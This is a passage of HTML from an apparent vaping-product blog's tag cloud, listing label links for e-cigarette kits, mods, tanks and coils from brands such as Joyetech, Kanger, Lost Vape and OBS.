<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
